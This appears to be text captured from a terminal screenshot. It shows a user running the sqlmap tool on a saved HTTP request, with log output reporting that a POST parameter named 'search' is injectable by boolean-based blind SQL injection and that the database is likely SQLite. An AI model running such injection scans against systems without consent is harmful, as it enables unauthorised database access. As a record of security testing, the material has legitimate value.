 Terminal - rose@minty: ~
File Edit View Terminal Tabs Help
rose@minty:~$ sqlmap -r request.txt
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.4#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 11:13:03 /2024-02-10/
[11:13:03] [INFO] parsing HTTP request from 'request.txt'
[11:13:03] [INFO] testing connection to the target URL
[11:13:04] [INFO] testing if the target URL content is stable
[11:13:04] [INFO] target URL content is stable
[11:13:04] [INFO] testing if POST parameter 'search' is dynamic
[11:13:04] [WARNING] POST parameter 'search' does not appear to be dynamic
[11:13:05] [WARNING] heuristic (basic) test shows that POST parameter 'search' might not be injectable
[11:13:05] [INFO] testing for SQL injection on POST parameter 'search'
[11:13:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:13:07] [INFO] POST parameter 'search' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --cod
e=200)
[11:13:11] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'